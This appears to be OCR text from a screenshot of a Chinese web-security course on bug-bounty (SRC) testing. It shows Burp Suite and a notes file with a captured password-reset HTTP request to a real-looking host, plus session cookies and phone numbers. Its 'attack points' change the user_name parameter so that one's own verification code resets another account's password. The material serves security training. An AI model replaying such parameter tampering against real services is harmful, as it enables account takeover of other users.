 第
70:31
WEB攻防-机制...
第74-1天：实战SRC验证...
Burp Project Intruder Repeater Window Help Turbo Intruder
Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
r\Desktop\新建 文本文档 (8).txt • (代码) - Sublime Text (UNREGISTERED)
查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
新建 文本文档 (8).txt
58 user_name=13554365566&verify=8287&code=594108&captcha_cache_key=d560c244b9b8d
c79c0ce9cb367898dd4
59
60 第1个攻击点：修改user_name=13333334444看看能不能重置修改值的逻辑
61 用自己13554365566接受对的验证码去重定向修改13333334444对象
62
63
64 重置密码数据包
65 POST /User/ajax_reset_step_two HTTP/2
66 Host: api.gabf265.com
67 Cookie: WEB_PHPSESSID_pz=v52lj29gu3vnfgqodrac0820q7
68 Content-Length: 62
69 Pragma: no-cache
70 Cache-Control: no-cache
71 Accept: application/json, text/plain, */*
72 Origin: https://mx2.gabf265.com
73 User-Agent: Mozilla/5.0 (Linux; Android 7.1.2; VOG-AL00 Build/N2G48H; wv)
AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/68.0.3440.70
Mobile Safari/537.36
74 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
75 Referer: https://mx2.gabf265.com/user/reset_password/13554365566
76 Accept-Encoding: gzip, deflate
77 Accept-Language: zh-CN,en-US;q=0.9
78 X-Requested-With: com.hongjy.hjyflqh
79
80 user_name=13554365566&password=Aa1234567&re_password=Aa1234567
81 第2个攻击点：修改user_name=13333334444看看能不能重置修改值的逻辑
82
Comment this item
\n
Inspector
107b47b6; _tc_unionid=
6n5O9m9N698Y3U8z0y0O0; iip=0;
K8j5d8I3a4; LW_sid=
23937=1686574966; Qs_pv_323937=
4189256050987
e Gecko) Chrome/115.0.0.0
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
0 matches
中
21:21
2023-08-03